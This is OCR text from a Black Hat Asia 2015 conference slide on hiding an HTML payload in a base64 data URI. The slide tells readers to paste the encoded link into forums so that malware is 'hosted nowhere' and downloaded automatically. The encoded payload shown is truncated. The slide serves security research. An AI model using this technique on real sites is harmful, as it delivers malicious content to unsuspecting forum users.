 ®
black hat
ASIA 2015
DATA URI – Craft the Payload
▪ Let's do the Data URI trick again…
data:text/html;charset=utf-8;base64,PGh0bWw
+DQoNCjxoZWFkPg0KDQogIDxzY3JpcHQgc3JjPSJodHRwOi8vYWpheC5
nb29nbGVhcGlzLmNvbS9hamF4L2xpYnMvanF1ZXJ5LzEuOS4xL2pxdWV
yeS5taW4uanMiPjwvc2NyaXB0Pg0KDQogIDxzY3Jpc…
▪ Paste that chunk of junk into any forum/website that
allows user specified links
▪ Then you have a working malware that is
▪ hosted nowhere
▪ automatically downloaded
black hat®
ASIA 2015
black hat
ASIA 2015